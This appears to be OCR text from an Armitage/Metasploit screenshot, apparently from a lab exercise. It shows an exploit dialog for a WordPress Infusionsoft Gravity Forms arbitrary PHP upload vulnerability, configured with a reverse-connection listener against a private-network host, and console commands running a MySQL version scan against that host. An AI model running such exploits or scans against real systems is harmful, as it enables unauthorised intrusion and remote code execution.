 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.156.189.141
Attack 10.156.189.141
Wordpress InfusionSoft Upload Vulnerability
This module exploits an arbitrary PHP code upload in the WordPress Infusionsoft Gravity
Forms plugin, versions from 1.5.3 to 1.5.10. The vulnerability allows for arbitrary file
upload and remote code execution.
Option Value
LHOST 10.156.189.157
LPORT 12594
Proxies
RHOST + 10.156.189.141
RPORT 80
Targets: 0 => Infusionsoft 1.5.3 - 1.5.10
Use a reverse connection
Show advanced options
Launch
Console X Scan X
[*] Scanned 1 of 1 hosts (100% complete)
[*] 1 scan to go...
msf auxiliary(ssh_version) > use scanner/mysql/
msf auxiliary(mysql_version) > set THREADS 24
THREADS => 24
msf auxiliary(mysql_version) > set RPORT 3306
RPORT => 3306
msf auxiliary(mysql_version) > set RHOSTS 10.156.189.141
RHOSTS => 10.156.189.141
msf auxiliary(mysql_version) > run -j
[*] Auxiliary module running as background job
[*] 10.156.189.141:3306 is running MySQL, but responds with an error: \x04Host '10.156.189.157' is not allowed to connect t
[*] Scanned 1 of 1 hosts (100% complete)